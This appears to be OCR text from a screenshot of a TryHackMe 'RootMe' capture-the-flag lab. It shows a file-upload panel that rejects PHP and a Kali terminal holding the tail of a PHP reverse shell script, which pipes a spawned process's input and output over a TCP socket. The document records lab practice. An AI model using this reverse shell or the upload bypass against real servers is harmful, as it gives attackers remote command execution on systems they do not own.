 TryHackMe | R
TryHackMe | R
HackIT - Home
php-reverse-s
10.10.73.71/panel/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Select a file to upload:
Browse...
No file...ected.
Upload
PHP não é permitido!
kali@kali: ~/CTFS/rootme
File Actions Edit View Help
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daem
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(kali㉿kali)-[~/CTFS/rootme]
└─$ vim php_reverse_shell.php
┌──(kali㉿kali)-[~/CTFS/rootme]
└─$ vim php_reverse_shell.php
┌──(kali㉿kali)-[~/CTFS/rootme]
└─$